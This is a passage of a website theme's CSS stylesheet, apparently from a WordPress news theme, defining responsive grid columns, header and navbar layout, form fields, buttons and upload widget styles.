    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
    .vc_col-md-1,
    .vc_col-md-2,
    .vc_col-md-3,
    .vc_col-md-4,
    .vc_col-md-5,
    .vc_col-md-6,
    .vc_col-md-7,
    .vc_col-md-8,
    .vc_col-md-9,
    .vc_col-md-10,
    .vc_col-md-11,
    .vc_col-md-12 {
        float: left
    }
    .vc_col-md-12 {
        width: 100%
    }
    .vc_col-md-11 {
        width: 91.66666667%
    }
    .vc_col-md-10 {
        width: 83.33333333%
    }
    .vc_col-md-9 {
        width: 75%
    }
    .vc_col-md-8 {
        width: 66.66666667%
    }
    .vc_col-md-7 {
        width: 58.33333333%
    }
    .vc_col-md-6 {
        width: 50%
    }
    .vc_col-md-5 {
        width: 41.66666667%
    }
    .vc_col-md-4 {
        width: 33.33333333%
    }
    .vc_col-md-3 {
        width: 25%
    }
    .vc_col-md-2 {
        width: 16.66666667%
    }
    .vc_col-md-1 {
        width: 8.33333333%
    }
    .vc_col-md-pull-12 {
        right: 100%
    }
    .vc_col-md-pull-11 {
        right: 91.66666667%
    }
    .vc_col-md-pull-10 {
        right: 83.33333333%
    }
    .vc_col-md-pull-9 {
        right: 75%
    }
    .vc_col-md-pull-8 {
        right: 66.66666667%
    }
    .vc_col-md-pull-7 {
        right: 58.33333333%
    }
    .vc_col-md-pull-6 {
        right: 50%
    }
    .vc_col-md-pull-5 {
        right: 41.66666667%
    }
    .vc_col-md-pull-4 {
        right: 33.33333333%
    }
    .vc_col-md-pull-3 {
        right: 25%
    }
    .vc_col-md-pull-2 {
        right: 16.66666667%
    }
    .vc_col-md-pull-1 {
        right: 8.33333333%
    }
    .vc_col-md-pull-0 {
        right: auto
    }
    .vc_col-md-push-12 {
        left: 100%
    }
    .vc_col-md-push-11 {
        left: 91.66666667%
    }
    .vc_col-md-push-10 {
        left: 83.33333333%
    }
    .vc_col-md-push-9 {
        left: 75%
    }
    .vc_col-md-push-8 {
        left: 66.66666667%
    }
    .vc_col-md-push-7 {
        left: 58.33333333%
    }
    .vc_col-md-push-6 {
        left: 50%
    }
    .vc_col-md-push-5 {
        left: 41.66666667%
    }
    .vc_col-md-push-4 {
        left: 33.33333333%
    }
    .vc_col-md-push-3 {
        left: 25%
    }
    .vc_col-md-push-2 {
        left: 16.66666667%
    }
    .vc_col-md-push-1 {
        left: 8.33333333%
    }
    .vc_col-md-push-0 {
        left: auto
    }
    .vc_col-md-offset-12 {
        margin-left: 100%
    }
    .vc_col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-md-offset-9 {
        margin-left: 75%
    }
    .vc_col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-md-offset-6 {
        margin-left: 50%
    }
    .vc_col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-md-offset-3 {
        margin-left: 25%
    }
    .vc_col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
    .vc_col-lg-1,
    .vc_col-lg-2,
    .vc_col-lg-3,
    .vc_col-lg-4,
    .vc_col-lg-5,
    .vc_col-lg-6,
    .vc_col-lg-7,
    .vc_col-lg-8,
    .vc_col-lg-9,
    .vc_col-lg-10,
    .vc_col-lg-11,
    .vc_col-lg-12 {
        float: left
    }
    .vc_col-lg-12 {
        width: 100%
    }
    .vc_col-lg-11 {
        width: 91.66666667%
    }
    .vc_col-lg-10 {
        width: 83.33333333%
    }
    .vc_col-lg-9 {
        width: 75%
    }
    .vc_col-lg-8 {
        width: 66.66666667%
    }
    .vc_col-lg-7 {
        width: 58.33333333%
    }
    .vc_col-lg-6 {
        width: 50%
    }
    .vc_col-lg-5 {
        width: 41.66666667%
    }
    .vc_col-lg-4 {
        width: 33.33333333%
    }
    .vc_col-lg-3 {
        width: 25%
    }
    .vc_col-lg-2 {
        width: 16.66666667%
    }
    .vc_col-lg-1 {
        width: 8.33333333%
    }
    .vc_col-lg-pull-12 {
        right: 100%
    }
    .vc_col-lg-pull-11 {
        right: 91.66666667%
    }
    .vc_col-lg-pull-10 {
        right: 83.33333333%
    }
    .vc_col-lg-pull-9 {
        right: 75%
    }
    .vc_col-lg-pull-8 {
        right: 66.66666667%
    }
    .vc_col-lg-pull-7 {
        right: 58.33333333%
    }
    .vc_col-lg-pull-6 {
        right: 50%
    }
    .vc_col-lg-pull-5 {
        right: 41.66666667%
    }
    .vc_col-lg-pull-4 {
        right: 33.33333333%
    }
    .vc_col-lg-pull-3 {
        right: 25%
    }
    .vc_col-lg-pull-2 {
        right: 16.66666667%
    }
    .vc_col-lg-pull-1 {
        right: 8.33333333%
    }
    .vc_col-lg-pull-0 {
        right: auto
    }
    .vc_col-lg-push-12 {
        left: 100%
    }
    .vc_col-lg-push-11 {
        left: 91.66666667%
    }
    .vc_col-lg-push-10 {
        left: 83.33333333%
    }
    .vc_col-lg-push-9 {
        left: 75%
    }
    .vc_col-lg-push-8 {
        left: 66.66666667%
    }
    .vc_col-lg-push-7 {
        left: 58.33333333%
    }
    .vc_col-lg-push-6 {
        left: 50%
    }
    .vc_col-lg-push-5 {
        left: 41.66666667%
    }
    .vc_col-lg-push-4 {
        left: 33.33333333%
    }
    .vc_col-lg-push-3 {
        left: 25%
    }
    .vc_col-lg-push-2 {
        left: 16.66666667%
    }
    .vc_col-lg-push-1 {
        left: 8.33333333%
    }
    .vc_col-lg-push-0 {
        left: auto
    }
    .vc_col-lg-offset-12 {
        margin-left: 100%
    }
    .vc_col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-lg-offset-9 {
        margin-left: 75%
    }
    .vc_col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-lg-offset-6 {
        margin-left: 50%
    }
    .vc_col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-lg-offset-3 {
        margin-left: 25%
    }
    .vc_col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-lg-offset-0 {
        margin-left: 0
    }
}

*,
:after,
:before {
    box-sizing: border-box
}

.hidden {
    display: none
}

.jeg_viewport {
    position: relative
}

.jeg_container,
.jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 0
}

.jeg_boxed .jeg_main .jeg_container,
.jeg_content {
    background: #fff
}

.jeg_content {
    padding: 30px 0 40px
}

.jeg_sidebar {
    padding-left: 30px
}

.jeg_double_sidebar .row>.jeg_sidebar:first-of-type,
.jeg_sidebar_left .jeg_sidebar {
    padding-right: 30px;
    padding-left: 15px
}

@media (min-width:767px) {
    .jeg_sidebar_left .jeg_main_content.col-sm-8,
    .jeg_sidebar_left .jeg_main_content.vc_col-sm-8 {
        float: right
    }
    .jeg_double_right_sidebar .jeg_main_content,
    .jeg_double_sidebar .jeg_main_content {
        width: 100%
    }
    .jeg_double_right_sidebar .jeg_sidebar,
    .jeg_double_sidebar .jeg_sidebar.left,
    .jeg_double_sidebar .jeg_sidebar.right {
        width: 50%;
        float: left
    }
    .jeg_wide_content .jeg_main_content {
        width: 66.66666667%;
        float: left
    }
    .jeg_wide_content .jeg_sidebar {
        width: 33.33333333%;
        float: left
    }
}

@media (min-width:992px) {
    .jeg_sidebar_left .jeg_main_content,
    .jeg_sidebar_left .jeg_main_content.col-md-8,
    .jeg_sidebar_left .jeg_main_content.vc_col-md-8 {
        float: right
    }
    .jeg_double_right_sidebar .jeg_main_content,
    .jeg_double_sidebar .jeg_main_content {
        width: 50%
    }
    .jeg_double_sidebar .jeg_main_content {
        left: 25%
    }
    .jeg_double_sidebar .jeg_sidebar.left {
        width: 25%;
        right: 50%;
        padding-left: 15px;
        padding-right: 30px
    }
    .jeg_double_right_sidebar .jeg_sidebar,
    .jeg_double_sidebar .jeg_sidebar.right {
        width: 25%
    }
    .jeg_wide_content .jeg_main_content {
        width: 75%
    }
    .jeg_wide_content .jeg_sidebar {
        width: 25%
    }
}

.theiaStickySidebar {
    -webkit-backface-visibility: hidden
}

.jeg_normalise_top .theiaStickySidebar {
    transform: translate3d(0, 50px, 0);
    transition: transform .3s
}

.post-ajax-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f5f5f5;
    display: none;
    z-index: 5
}

.post-ajax-overlay .jnews_preloader_circle_outer {
    position: fixed;
    width: 100%;
    top: 50%;
    left: 0;
    margin-left: 170px
}

.post-ajax-overlay .jeg_preloader.dot {
    position: fixed;
    top: 50%;
    margin-top: 40px;
    margin-left: 170px;
    left: 50%
}

.post-ajax-overlay .jeg_preloader.square {
    position: fixed;
    top: 50%;
    margin-top: 0;
    left: 50%;
    margin-left: 170px
}

.form-group label {
    display: inline-block;
    margin-bottom: 10px;
    font-weight: 700
}

.form-group {
    margin-bottom: 20px
}

.form-group .chosen-container-single .chosen-single,
.form-group input:not([type=submit]),
.form-group select,
.form-group textarea {
    font-size: 15px
}

.chosen-container-single .chosen-single,
input:not([type=submit]),
select,
textarea {
    display: inline-block;
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 7px 14px;
    height: 40px;
    outline: none;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    width: 100%;
    max-width: 100%;
    transition: .25s ease;
    box-shadow: none
}

input[type=checkbox],
input[type=radio] {
    width: auto;
    height: auto;
    line-height: inherit;
    display: inline
}

.jeg_upload_wrapper .btn {
    text-transform: none;
    color: #212121;
    font-weight: 400;
    font-family: inherit;
    font-size: 13px;
    background: #eee;
    border: 1px solid #ccc;
    padding: 0 15px;
    letter-spacing: 0;
    border-radius: 5px;
    line-height: 35px;
    height: 35px
}

.jeg_upload_wrapper .btn:hover {
    background: #fff;
    box-shadow: none;
    border-color: #999
}

.jeg_upload_wrapper .upload_preview_container:after {
    content: " ";
    clear: both;
    display: block
}

.jeg_upload_wrapper .upload_preview_container ul {
    padding-left: 0
}

.jeg_upload_wrapper .upload_preview_container li {
    list-style-type: none;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    position: relative
}

.jeg_upload_wrapper .upload_preview_container li .remove:after {
    position: absolute;
    content: "\F00D";
    font-family: FontAwesome;
    display: block;
    bottom: 0;
    right: 0;
    background: #000;
    color: #fff;
    width: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer
}

.jeg_upload_wrapper .upload-progress {
    display: none
}

.jeg_upload_wrapper li.sortable-placeholder {
    border: 1px dashed #ccc;
    width: 150px;
    height: 150px;
    display: block
}

.jeg_upload_wrapper li.uploading {
    border: 1px dashed #c2c2c2;
    width: 150px;
    height: 150px;
    display: block;
    position: relative
}

.jeg_upload_wrapper li .uploading-progress {
    height: 100%;
    background: #eee;
    width: 0;
    -webkit-transition: width .6s ease 0s;
    -moz-transition: width .6s ease 0s;
    -o-transition: width .6s ease 0s;
    -ms-transition: width .6s ease 0s
}

.jeg_upload_wrapper.submit-field {
    margin-top: 10px
}

.chosen-container-single .chosen-single {
    display: block;
    padding: 0 1em;
    line-height: 38px
}

.chosen-container-single .chosen-search input[type=text] {
    height: 32px;
    line-height: 32px;
    background-image: none !important
}

.chosen-container-single .chosen-single div:after {
    line-height: inherit;
    color: inherit
}

.chosen-container .chosen-results {
    color: #7b7b7b;
    margin: 0 0 5px;
    padding: 0
}

.chosen-container .chosen-results li.active-result {
    padding: 4px 14px;
    font-size: 13px;
    line-height: inherit;
    text-align: inherit
}

.chosen-container-single .chosen-drop {
    border-radius: 0
}

.chosen-container .chosen-drop {
    border-color: #a0a0a0;
    box-shadow: 0 2px 3px rgba(0, 0, 0, .15)
}

.chosen-container .chosen-results li.highlighted {
    color: #212121;
    background: #f5f5f5
}

.select2-container .select2-choice>.select2-chosen {
    margin-right: 20px
}

input:not([type=submit]):focus,
select:focus,
textarea:focus {
    border-color: #ccc;
    box-shadow: inset 0 2px 2px rgba(0, 0, 0, .05)
}

textarea {
    min-height: 60px;
    height: auto
}

.btn,
.button,
input[type=submit] {
    border: none;
    border-radius: 0;
    background: #f70d28;
    color: #fff;
    padding: 0 20px;
    line-height: 40px;
    height: 40px;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 1px;
    outline: 0;
    -webkit-appearance: none;
    transition: .3s ease
}

.btn:focus,
.button:focus,
input[type=submit]:focus {
    color: #fff;
    outline: thin dotted #666
}

.btn:hover,
.button:hover,
input[type=submit]:hover {
    color: #fff;
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15)
}

.jeg_header {
    position: relative
}

.jeg_header .container {
    height: 100%
}

.jeg_header.full .container {
    max-width: 100%;
    box-shadow: 0px 2px 8px;
}

.jeg_nav_row {
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%
}

.jeg_nav_grow {
    -ms-flex: 1;
    flex: 1
}

.jeg_nav_normal {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.item_wrap {
    width: 100%;
    display: inline-block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

.jeg_nav_left {
    margin-right: auto
}

.jeg_nav_right {
    margin-left: auto
}

.jeg_nav_center {
    margin: 0 auto
}

.jeg_nav_alignleft {
    justify-content: flex-start
}

.jeg_nav_alignright {
    justify-content: flex-end
}

.jeg_nav_aligncenter {
    justify-content: center
}

.jeg_topbar {
    font-size: 12px;
    color: #757575;
    position: relative;
    z-index: 11;
    background: #f5f5f5;
    border-bottom: 1px solid #e0e0e0;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_topbar .jeg_nav_item {
    padding: 0 12px;
    border-right: 1px solid #e0e0e0
}

.jeg_topbar.dark {
    background: #212121;
    color: #f5f5f5;
    border-bottom-width: 0
}

.jeg_topbar.dark .jeg_search_toggle,
.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,
.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,
.jeg_topbar.dark .jeg_top_lang_switcher>li>a {
    color: #f5f5f5
}

.jeg_topbar.dark .jeg_top_lang_switcher>li>a:hover,
.jeg_topbar.dark .jeg_top_menu>li>a:hover {
    color: #fff
}

.jeg_topbar.dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_topbar.dark .sf-arrows ul .sf-with-ul:after {
    color: inherit
}

.jeg_topbar.dark,
.jeg_topbar.dark .jeg_nav_item {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_topbar .jeg_nav_item:last-child {
    border-right-width: 0
}

.jeg_topbar .jeg_nav_row {
    height: 34px;
    line-height: 34px
}

.jeg_midbar {
    background-color: #fff;
    height: 140px;
    position: relative;
    z-index: 10;
    border-bottom: 0 solid #e8e8e8
}

.jeg_navbar+.jeg_midbar {
    z-index: 9
}

.jeg_midbar .jeg_nav_item {
    padding: 0 14px
}

.jeg_midbar.dark {
    background-color: #212121;
    color: #f5f5f5
}

.jeg_midbar.dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_midbar.dark .jeg_carticon,
.jeg_midbar.dark .jeg_nav_icon .jeg_mobile_toggle,
.jeg_midbar.dark .jeg_search_toggle,
.jeg_midbar.dark .jeg_top_weather,
.jeg_midbar.dark .jeg_top_weather .jeg_weather_condition .jeg_weather_icon,
.jeg_midbar.dark .jeg_top_weather>.jeg_weather_temp>.jeg_weather_unit,
.jeg_midbar.dark .jeg_vertical_menu a {
    color: #f5f5f5
}

.jeg_midbar.dark .jeg_vertical_menu {
    border-top-color: #fff
}

.jeg_navbar {
    background: #fff;
    position: relative;
    border-top: 0 solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    line-height: 50px;
    z-index: 9;
    box-sizing: content-box
}

.jeg_navbar.jeg_search_expanded {
    z-index: 9999
}

.jeg_navbar:first-child,
.jeg_topbar+.jeg_navbar {
    z-index: 10
}

.jeg_navbar .jeg_nav_item {
    padding: 0 14px
}

.jeg_navbar .jeg_separator {
    margin: 0 7px
}

.jeg_navbar .jeg_separator:first-child {
    margin-left: 0
}

.jeg_navbar .jeg_separator:last-child {
    margin-right: 0
}

.jeg_navbar_boxed .jeg_nav_alignright .jeg_nav_item:last-child {
    padding-right: 20px
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child {
    padding-left: 20px
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child .jeg_menu_style_1 {
    margin-left: -14px
}

.jeg_nav_item:first-child {
    padding-left: 0
}

.jeg_nav_item:last-child {
    padding-right: 0
}

.jeg_navbar_shadow {
    border-bottom: 0 !important
}

.jeg_navbar_shadow:after {
    content: "";
    width: 100%;
    height: 7px;
    position: absolute;
    top: 100%;
    left: 0;
    background: linear-gradient(180deg, rgba(0, 0, 0, .15) 0, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#26000000", endColorstr="#00000000", GradientType=0)
}

.jeg_navbar_boxed {
    background: transparent;
    border: 0
}

.jeg_navbar_boxed .jeg_nav_row {
    background: #fff;
    border: 1px solid #e8e8e8;
    border-style: solid;
    box-sizing: content-box
}

.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row {
    border-width: 0
}

.jeg_navbar_boxed.jeg_navbar_shadow .jeg_navbar {
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08);
    border-width: 0
}

.jeg_navbar_boxed:after {
    display: none
}

.jeg_boxed .jeg_navbar_boxed {
    background: #fff
}

.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,
.jeg_navbar_dark:not(.jeg_navbar_boxed) {
    background: #212121
}

body:not(.jeg_boxed) .jeg_navbar_dark.jeg_navbar_boxed {
    background: transparent
}

.jeg_navbar_dark .cartdetail,
.jeg_navbar_dark .jeg_carticon,
.jeg_navbar_dark .jeg_menu>li>a,
.jeg_navbar_dark .jeg_search_toggle {
    color: #fafafa
}

.jeg_navbar_dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_navbar_dark .sf-arrows ul .sf-with-ul:after {
    color: inherit
}

.jeg_navbar_dark .jeg_menu>li>ul {
    border-top: 0
}

.jeg_featured {
    margin-bottom: 30px
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_featured_big {
    position: static
}

.jeg_force_fs .jeg_navbar_mobile,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar {
    background: hsla(0, 0%, 100%, .2);
    border-bottom: 1px solid hsla(0, 0%, 100%, .15)
}

.jeg_force_fs .toggle_btn,
.jeg_force_fs:not(.jeg_sidecontent).jeg_boxed .jeg_navbar_boxed,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_midbar {
    background: transparent !important
}

.jeg_force_fs:not(.jeg_sidecontent) .dark .jeg_nav_item {
    border-color: hsla(0, 0%, 100%, .15) !important
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_menu>li>a,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_toggle,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_top_lang_switcher>li>a {
    color: #f5f5f5
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_top_menu>li>a:hover {
    color: #fff
}

.jeg_logo_wrapper {
    -ms-flex: 0 auto !important;
    flex: 0 auto !important
}

.jeg_logo {
    position: relative
}

.site-title {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: 30px;
    letter-spacing: -.02em
}

.jeg_mobile_logo .site-title {
    font-size: 20px
}

.site-title a {
    display: block;
    color: #212121
}

.jeg_midbar.dark .site-title a,
.jeg_navbar.jeg_navbar_dark .site-title a {
    color: #f5f5f5
}

.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    display: block
}

.jeg_nav_left .jeg_logo {
    margin-right: 7px
}

.jeg_nav_left .jeg_logo:last-child {
    margin-right: 28px
}

.jeg_midbar .jeg_social_icon_block.nobg a .fa {
    font-size: 18px
}

.jeg_topbar .jeg_social_icon_block.nobg a .fa {
    font-size: 14px
}

.jeg_midbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 18px
}

.jeg_topbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 14px
}

.btn.round {
    border-radius: 40px
}

.btn.rounded {
    border-radius: 4px
}

.btn.secondary {
    background: #2e9fff
}

.btn.outline {
    color: inherit;
    letter-spacing: 1.5px;
    line-height: 36px;
    height: auto;
    background: transparent;
    border: 2px solid #e0e0e0
}

.dark .btn.outline,
.jeg_navbar_dark .btn.outline {
    color: #f5f5f5;
    border-color: hsla(0, 0%, 100%, .15)
}

.dark .btn.outline:hover,
.jeg_navbar_dark .btn.outline:hover {
    box-shadow: inset 0 0 0 100px hsla(0, 0%, 100%, .15)
}

.btn .fa {
    margin-right: 2px;
    font-size: 14px
}

.jeg_topbar .btn {
    height: 26px;
    line-height: 26px;
    font-size: 11px;
    letter-spacing: .5px;
    font-weight: 500;
    padding: 0 10px
}

.jeg_topbar .btn.outline {
    line-height: 22px
}

.jeg_topbar .btn.round {
    padding: 0 14px
}

.jeg_navbar .btn {
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 500;
    padding: 0 16px
}

.jeg_navbar .btn.outline {
    line-height: 34px
}

.jeg_midbar .jeg_nav_html,
.jeg_navbar .jeg_nav_html {
    line-height: 1.4em
}

.jeg_nav_html .fa {
    margin-right: 2px
}

.jeg_nav_account {
    position: relative
}

.jeg_accountlink {
    float: left
}

.jeg_accountlink:last-child {
    padding-right: 0
}

.jeg_accountlink ul {
    min-width: 100%
}

.jeg_accountlink li {
    position: static !important
}

.jeg_accountlink li .fa {
    margin-right: 2px
}

.jeg_accountlink .fa-spinner {
    font-size: 14px
}

.jeg_accountlink img {
    margin-right: 5px;
    margin-top: -3px;
    border-radius: 100%;
    height: 22px;
    width: auto
}

.jeg_midbar .jeg_accountlink img,
.jeg_navbar .jeg_accountlink img {
    margin-right: .65em
}

.jeg_navbar_dark .jeg_accountlink,
.jeg_topbar.dark .jeg_accountlink {
    color: #f5f5f5
}

.jeg_nav_icon {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.jeg_nav_icon .jeg_mobile_toggle {
    color: #212121;
    display: block;
    position: relative;
    width: 18px;
    height: 14px
}

.jeg_topbar .jeg_nav_icon {
    height: 34px
}

.jeg_topbar .jeg_mobile_toggle {
    color: inherit
}

.jeg_navbar_dark .jeg_mobile_toggle {
    color: #fafafa
}

.jeg_nav_icon .jeg_mobile_toggle span {
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    border-top: 2px solid;
    transition: .15s ease
}

.jeg_nav_icon .jeg_mobile_toggle span:first-child {
    top: 0
}

.jeg_nav_icon .jeg_mobile_toggle:hover span:first-child {
    transform: translateY(2px)
}

.jeg_nav_icon .jeg_mobile_toggle span:nth-child(2) {
    top: 50%;
    margin-top: -1px
}

.jeg_nav_icon .jeg_mobile_toggle span:nth-child(3) {
    bottom: 0
}

.jeg_nav_icon .jeg_mobile_toggle:hover span:nth-child(3) {
    transform: translateY(-2px)
}

.jeg_topbar .jeg_nav_icon .jeg_mobile_toggle {
    width: 15px;
    height: 12px
}

.jeg_topbar .socials_widget a {
    margin: 0 5px 0 0
}

.jeg_topbar .socials_widget a .fa,
.jeg_topbar .socials_widget a .jeg-icon {
    width: 26px;
    line-height: 26px
}

.jeg_topbar .socials_widget.nobg a {
    margin-right: 14px
}

.jeg_topbar .socials_widget.nobg a:last-child {
    margin-right: 0
}

.jeg_topbar .socials_widget.nobg a .fa {
    font-size: 14px
}

.jeg_top_lang_switcher {
    float: left
}

.jeg_top_lang_switcher>li {
    padding-right: 12px;
    float: left
}

.jeg_top_lang_switcher>li:last-child {
    padding-right: 0
}

.jeg_top_lang_switcher a {
    color: #212121
}

.jeg_topbar .jeg_top_lang_switcher a {
    color: inherit
}

.jeg_top_lang_switcher>li img {
    margin: 0 2px 2px 0
}

.jeg_midbar .jeg_top_lang_switcher>li img,
